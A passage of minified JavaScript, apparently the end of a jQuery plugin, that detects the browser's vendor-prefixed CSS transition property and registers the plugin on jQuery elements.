e,t,r,i,s;e=n.body||n.documentElement;r=e.style;i="transition";s=["Moz","Webkit","Khtml","O","ms"];i=i.charAt(0).toUpperCase()+i.substr(1);t=0;while(t<s.length){if(typeof r[s[t]+i]=="string")return s[t];t++}return!1};return e.fn[s]=function(t){return this.each(function(){if(!e.data(this,"plugin_"+s))return e.data(this,"plugin_"+s,new r(this,t))})}})(jQuery,window,document)}).call(this);